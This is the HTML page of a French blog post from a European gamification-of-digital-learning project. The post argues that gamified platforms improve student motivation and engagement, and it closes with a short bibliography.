.wpforms-page-button{background-color:#2341bd}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#000A78}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{border-color:#ffffff}/* OceanWP Style Settings CSS */@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:29%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0}#scroll-top:hover{background-color:rgba(35,65,189,0.8)}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header-inner{padding:20px 0 20px 0}#site-header{border-color:#000a7b}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:78px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#000000}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#2341bd}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(0,0,0,0.06)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#a5a5a5}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px;letter-spacing:.6px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1654 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width post-in-category-non-classe-fr page-with-background-title page-header-disabled has-blog-grid elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-seven clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://gdl-project.eu/fr/accueil/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1862" height="518" src="https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logo_primary.png" class="custom-logo" alt="Gamification of Digital Learning" decoding="async" srcset="https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logo_primary.png 1862w, https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logo_primary-300x83.png 300w, https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logo_primary-1024x285.png 1024w, https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logo_primary-768x214.png 768w, https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logo_primary-1536x427.png 1536w, https://gdl-project.eu/wp-content/uploads/2022/04/cropped-RGB_GDL_logo_primary-1568x436.png 1568w" sizes="(max-width: 1862px) 100vw, 1862px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main_fr" class="main-menu dropdown-menu sf-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-263"><a href="https://gdl-project.eu/fr/accueil/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://gdl-project.eu/fr/a-propos/" class="menu-link"><span class="text-wrap">À propos</span></a></li><li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-358"><a href="https://gdl-project.eu/fr/actualites/" class="menu-link"><span class="text-wrap">Actualités</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://gdl-project.eu/fr/partenaires/" class="menu-link"><span class="text-wrap">Partenaires</span></a></li><li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://gdl-project.eu/fr/ressources/" class="menu-link"><span class="text-wrap">Ressources</span></a></li><li id="menu-item-251" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-251"><a href="#pll_switcher" class="menu-link"><span class="text-wrap">FR<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-251-en" class="lang-item lang-item-2 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-251-en"><a href="https://gdl-project.eu/the-progress-students-make-in-their-learning-thanks-to-gamification/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="text-wrap">ENG</span></a></li>	<li id="menu-item-251-it" class="lang-item lang-item-9 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-251-it"><a href="https://gdl-project.eu/it/i-progressi-compiuti-dagli-studenti-nellapprendimento-utilizzando-la-gamification/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="text-wrap">IT</span></a></li>	<li id="menu-item-251-pl" class="lang-item lang-item-13 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-251-pl"><a href="https://gdl-project.eu/pl/postepy-uczniow-w-nauce-przy-uzyciu-grywalizacji/" hreflang="pl-PL" lang="pl-PL" class="menu-link"><span class="text-wrap">PL</span></a></li>	<li id="menu-item-251-ro" class="lang-item lang-item-17 lang-item-ro menu-item menu-item-type-custom menu-item-object-custom menu-item-251-ro"><a href="https://gdl-project.eu/ro/progresul-realizat-de-elevi-in-invatare-utilizand-gamificarea/" hreflang="ro-RO" lang="ro-RO" class="menu-link"><span class="text-wrap">RO</span></a></li>	<li id="menu-item-251-el" class="lang-item lang-item-21 lang-item-el menu-item menu-item-type-custom menu-item-object-custom menu-item-251-el"><a href="https://gdl-project.eu/el/%ce%b7-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%83-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%b4%ce%b5%ce%b9%ce%ba%ce%bd%cf%85%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%83/" hreflang="el-GR" lang="el-GR" class="menu-link"><span class="text-wrap">GR</span></a></li></ul>
</li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://gdl-project.eu/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main_fr-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-263"><a href="https://gdl-project.eu/fr/accueil/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://gdl-project.eu/fr/a-propos/">À propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-358"><a href="https://gdl-project.eu/fr/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://gdl-project.eu/fr/partenaires/">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://gdl-project.eu/fr/ressources/">Ressources</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#pll_switcher">FR</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-2 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-251-en"><a href="https://gdl-project.eu/the-progress-students-make-in-their-learning-thanks-to-gamification/" hreflang="en-GB" lang="en-GB">ENG</a></li>
	<li class="lang-item lang-item-9 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-251-it"><a href="https://gdl-project.eu/it/i-progressi-compiuti-dagli-studenti-nellapprendimento-utilizzando-la-gamification/" hreflang="it-IT" lang="it-IT">IT</a></li>
	<li class="lang-item lang-item-13 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-251-pl"><a href="https://gdl-project.eu/pl/postepy-uczniow-w-nauce-przy-uzyciu-grywalizacji/" hreflang="pl-PL" lang="pl-PL">PL</a></li>
	<li class="lang-item lang-item-17 lang-item-ro menu-item menu-item-type-custom menu-item-object-custom menu-item-251-ro"><a href="https://gdl-project.eu/ro/progresul-realizat-de-elevi-in-invatare-utilizand-gamificarea/" hreflang="ro-RO" lang="ro-RO">RO</a></li>
	<li class="lang-item lang-item-21 lang-item-el menu-item menu-item-type-custom menu-item-object-custom menu-item-251-el"><a href="https://gdl-project.eu/el/%ce%b7-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%83-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%b4%ce%b5%ce%b9%ce%ba%ce%bd%cf%85%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%83/" hreflang="el-GR" lang="el-GR">GR</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://gdl-project.eu/fr/accueil/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
				<input type="hidden" name="lang" value="fr" />	</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1654">

	
<div class="thumbnail">

	<img width="489" height="326" src="https://gdl-project.eu/wp-content/uploads/2023/06/Picture1.png" class="attachment-full size-full wp-post-image" alt="You are currently viewing Le progrès des élèves dans leur apoprentissage grâce à la ludification" itemprop="image" decoding="async" srcset="https://gdl-project.eu/wp-content/uploads/2023/06/Picture1.png 489w, https://gdl-project.eu/wp-content/uploads/2023/06/Picture1-300x200.png 300w" sizes="(max-width: 489px) 100vw, 489px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Le progrès des élèves dans leur apoprentissage grâce à la ludification</h2><!-- .single-post-title -->
</header><!-- .entry-header -->



<div class="entry-content clr" itemprop="text">
	
<p class="has-medium-font-size">Actuellement, mais surtout à l&rsquo;avenir, la technologie est et sera indispensable dans l&rsquo;apprentissage. Pour améliorer les résultats des élèves, les enseignants utilisent de plus en plus d&rsquo;outils et de stratégies numériques dans leurs méthodes d&rsquo;enseignement.</p>



<p>La ludification de l&rsquo;éducation est une méthode de plus en plus utilisée par les enseignants partout dans le monde. Les outils de ludification peuvent avoir un impact positif sur la motivation des élèves, le développement de leur collaboration et de leur créativité, leur permettant ainsi d&rsquo;apprendre de manière plus efficace.</p>



<p>La ludification peut être intégrée dans l’éducation de multiples façons. L&rsquo;utilisation de différentes plateformes ou applications pour un apprentissage interactif basé sur la ludification est un excellent moyen de maintenir l&rsquo;intérêt des élèves. Les enseignants peuvent impliquer les étudiants en utilisant des tablettes, des smartphones, des tableaux interactifs et plus encore, leur permettant d&rsquo;accéder à leurs ressources d&rsquo;apprentissage n’importe quand, n’importe où.</p>



<p>L&rsquo;utilisation de la technologie de cette manière permet de stimuler l&rsquo;engagement et la motivation des élèves, deux éléments essentiels pour favoriser un apprentissage efficace. Notre projet offre toute une gamme de plates-formes qui peuvent être utilisées dans les cours et utilisées avec succès par les élèves. Vous pouvez les découvrir et les utiliser dans <a href="https://gdl-project.eu/fr/r2-boite-a-outils-technique/">la section ‘resources</a>’.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="https://gdl-project.eu/wp-content/uploads/2023/06/pexels-fox-1595391-2-1024x683.jpg" alt="" class="wp-image-1656" width="528" height="352" srcset="https://gdl-project.eu/wp-content/uploads/2023/06/pexels-fox-1595391-2-1024x683.jpg 1024w, https://gdl-project.eu/wp-content/uploads/2023/06/pexels-fox-1595391-2-300x200.jpg 300w, https://gdl-project.eu/wp-content/uploads/2023/06/pexels-fox-1595391-2-768x512.jpg 768w, https://gdl-project.eu/wp-content/uploads/2023/06/pexels-fox-1595391-2-1536x1024.jpg 1536w, https://gdl-project.eu/wp-content/uploads/2023/06/pexels-fox-1595391-2-2048x1365.jpg 2048w" sizes="(max-width: 528px) 100vw, 528px" /><figcaption class="wp-element-caption">Source: Fox sur Pexels</figcaption></figure></div>


<p>Choisir l&rsquo;une des plates-formes permettant de ludifier vos cours vous donne la possibilité de façonner votre méthode pédagogique en fonction du niveau et des besoins de vos élèves. Ainsi, les activités peuvent être personnalisées en utilisant : le style narratif, le retour d&rsquo;information immédiat, le style engageant/amusant, le style créatif/les étudiants construisent leur propre contenu, et les indicateurs de progression, comme, par exemple, les points, les insignes ou les classements. La ludification de l&rsquo;apprentissage n&rsquo;est pas seulement un moyen de divertissement, car elle peut être appliquée pour enseigner de nouvelles techniques et encourager les élèves à explorer de nouvelles façons de faire les choses.</p>



<p>En conclusion, la ludification est un excellent outil pour aider les élèves dans leur processus d&rsquo;apprentissage et les motiver à améliorer leurs performances. De cette manière, les enseignants peuvent intégrer la ludification dans diverses activités d&rsquo;apprentissage, en encourageant et en impliquant activement les élèves dans leur formation, avec des résultats de plus en plus satisfaisants.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><strong>Bibliographie&nbsp;</strong>:</p>



<p>What is gamification and how it can be integrated into learning <a href="https://lernero.ro/ce-este-gamificarea-si-cum-poate-fi-integrata-in-invatare/">https://lernero.ro/ce-este-gamificarea-si-cum-poate-fi-integrata-in-invatare/</a></p>



<p>Gamification in the classroom, advantages and disadvantages <a href="https://madreshoy.com/ro/gamificacion-en-las-aulas-ventajas-desventajas/">https://madreshoy.com/ro/gamificacion-en-las-aulas-ventajas-desventajas/</a></p>



<p>The impact of gamification on students&rsquo; learning, engagement and behavior based on their personality traits&nbsp;&nbsp; <a href="https://slejournal.springeropen.com/articles/10.1186/s40561-019-0098-x">https://slejournal.springeropen.com/articles/10.1186/s40561-019-0098-x</a> </p>



<p>Gamification For Learning: Strategies And Examples <a href="https://elearningindustry.com/gamification-for-learning-strategies-and-examples">https://elearningindustry.com/gamification-for-learning-strategies-and-examples</a></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3167 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe-fr entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://gdl-project.eu/fr/la-gamification-peut-renforcer-les-competences-metacognitives-des-eleves/" class="related-thumb">

								<img width="768" height="512" src="https://gdl-project.eu/wp-content/uploads/2023/12/pexels-pixabay-163064-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lire la suite à propos de l’article La gamification peut renforcer les compétences métacognitives des élèves" itemprop="image" decoding="async" srcset="https://gdl-project.eu/wp-content/uploads/2023/12/pexels-pixabay-163064-768x512.jpg 768w, https://gdl-project.eu/wp-content/uploads/2023/12/pexels-pixabay-163064-300x200.jpg 300w, https://gdl-project.eu/wp-content/uploads/2023/12/pexels-pixabay-163064-1024x683.jpg 1024w, https://gdl-project.eu/wp-content/uploads/2023/12/pexels-pixabay-163064-1536x1024.jpg 1536w, https://gdl-project.eu/wp-content/uploads/2023/12/pexels-pixabay-163064-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://gdl-project.eu/fr/la-gamification-peut-renforcer-les-competences-metacognitives-des-eleves/" rel="bookmark">La gamification peut renforcer les compétences métacognitives des élèves</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-12-12T10:50:05+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>12 décembre 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-735 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe-fr entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://gdl-project.eu/fr/un-nouveau-defi-pour-la-formation-des-enseignants-cours-en-ligne-sur-lutilisation-de-la-gamification-pour-enseigner/" class="related-thumb">

								<img width="768" height="509" src="https://gdl-project.eu/wp-content/uploads/2023/01/element5-digital-jCIMcOpFHig-unsplash-768x509.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lire la suite à propos de l’article Un nouveau défi pour la formation des enseignants &#8211; cours en ligne sur l&rsquo;utilisation de la gamification pour enseigner" itemprop="image" decoding="async" srcset="https://gdl-project.eu/wp-content/uploads/2023/01/element5-digital-jCIMcOpFHig-unsplash-768x509.jpg 768w, https://gdl-project.eu/wp-content/uploads/2023/01/element5-digital-jCIMcOpFHig-unsplash-300x199.jpg 300w, https://gdl-project.eu/wp-content/uploads/2023/01/element5-digital-jCIMcOpFHig-unsplash-1024x678.jpg 1024w, https://gdl-project.eu/wp-content/uploads/2023/01/element5-digital-jCIMcOpFHig-unsplash-1536x1017.jpg 1536w, https://gdl-project.eu/wp-content/uploads/2023/01/element5-digital-jCIMcOpFHig-unsplash-2048x1356.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://gdl-project.eu/fr/un-nouveau-defi-pour-la-formation-des-enseignants-cours-en-ligne-sur-lutilisation-de-la-gamification-pour-enseigner/" rel="bookmark">Un nouveau défi pour la formation des enseignants &#8211; cours en ligne sur l&rsquo;utilisation de la gamification pour enseigner</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-01-13T17:26:40+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>13 janvier 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-661 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe-fr entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://gdl-project.eu/fr/ludification-de-lapprentissage-numerique-boite-a-outils-technique-pour-les-enseignants/" class="related-thumb">

								<img width="768" height="513" src="https://gdl-project.eu/wp-content/uploads/2022/12/joanna-kosinska-7ACuHoezUYk-unsplash-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lire la suite à propos de l’article Ludification de l&rsquo;apprentissage numérique &#8211; Boîte à outils technique pour les enseignants" itemprop="image" decoding="async" srcset="https://gdl-project.eu/wp-content/uploads/2022/12/joanna-kosinska-7ACuHoezUYk-unsplash-768x513.jpg 768w, https://gdl-project.eu/wp-content/uploads/2022/12/joanna-kosinska-7ACuHoezUYk-unsplash-300x200.jpg 300w, https://gdl-project.eu/wp-content/uploads/2022/12/joanna-kosinska-7ACuHoezUYk-unsplash-1024x684.jpg 1024w, https://gdl-project.eu/wp-content/uploads/2022/12/joanna-kosinska-7ACuHoezUYk-unsplash-1536x1025.jpg 1536w, https://gdl-project.eu/wp-content/uploads/2022/12/joanna-kosinska-7ACuHoezUYk-unsplash-2048x1367.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://gdl-project.eu/fr/ludification-de-lapprentissage-numerique-boite-a-outils-technique-pour-les-enseignants/" rel="bookmark">Ludification de l&rsquo;apprentissage numérique &#8211; Boîte à outils technique pour les enseignants</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-09-15T23:03:00+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>15 septembre 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_1 col col-1">
				<div id="block-8" class="footer-widget widget_block clr">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
